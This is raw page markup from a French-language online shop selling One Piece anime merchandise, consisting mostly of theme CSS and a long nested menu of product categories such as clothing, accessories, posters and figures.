.widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-bracelets term-220 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-fr_FR no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Passer à la navigation</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Aller au contenu</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Panier</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/fr/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Boutique" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Navigation secondaire" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/fr/my-account/">Mon compte<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/fr/customer-help/">Aide client<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/fr/checkout/">Vérifier<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Navigation primaire" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/fr/" class="cg-menu-link main-menu-link"><span>Domicile</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/fr/shop/" class="cg-menu-link main-menu-link"><span>Magasin</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/fr/shop-by-category/" class="cg-menu-link main-menu-link"><span>Acheter par catégorie</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/" class="cg-menu-link sub-menu-link"><span>Tissu One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>T-shirts One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats à capuche</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Sweat à capuche brodé</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>Vestes One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Sweats</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Chandails de Noël laids</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>Chaussures One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/" class="cg-menu-link sub-menu-link"><span>Chapeaux et casquettes One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/" class="cg-menu-link sub-menu-link"><span>Bonnets One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/gants-une-piece/" class="cg-menu-link sub-menu-link"><span>Gants One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/bikini-une-piece/" class="cg-menu-link sub-menu-link"><span>Maillot One Piece</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/kimono-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Kimonos</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pantalons &amp; Joggings</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Chaussettes One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Chaussons</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/" class="cg-menu-link sub-menu-link"><span>Accessoires One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/masques-une-piece/" class="cg-menu-link sub-menu-link"><span>Masques faciaux One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/" class="cg-menu-link sub-menu-link"><span>Coffret cadeau One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>Tasses One Piece</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tapis de souris One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Touches One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Porte-clés</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/" class="cg-menu-link sub-menu-link"><span>Sacs à dos One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Sacs One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Colliers</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Bracelets One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Ordinateur portable One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Étuis à crayons</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Broches One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/" class="cg-menu-link sub-menu-link"><span>Cartes à jouer One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Portefeuilles One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cas</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/" class="cg-menu-link sub-menu-link"><span>One Piece Coques iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cas</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cas</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Hommes Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Femmes Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Perruques et Cheveux</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/decoration-monobloc/" class="cg-menu-link sub-menu-link"><span>Décoration One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>Affiches One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Affiches recherchées</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock voulait des affiches</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>César Clown voulait des affiches</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Monkey D.Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro voulait des affiches</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Affiches recherchées par Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Décorations murales One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Oreillers corporels One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/" class="cg-menu-link sub-menu-link"><span>Oreillers One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Ensembles de literie One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>Couverture One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Tapis One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/fr/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figurines et Jouets</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Figurines d&#039;action One Piece</span></a></li>
